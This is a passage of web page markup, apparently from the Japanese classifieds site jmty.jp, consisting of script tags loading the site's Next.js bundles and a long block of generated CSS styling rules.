src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.hGXCfx{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:7px 11px;font-size:0.875rem;line-height:1.715;border:1px solid transparent;color:#0066CC;}/*!sc*/
.hGXCfx:hover,.hGXCfx.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.hGXCfx:focus,.hGXCfx.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.hGXCfx:disabled,.hGXCfx.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,hGXCfx,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,funnHE,jmayVU,cxZUQa,eQifkH,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,gIFXyg,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g269[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g292[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g293[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g294[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
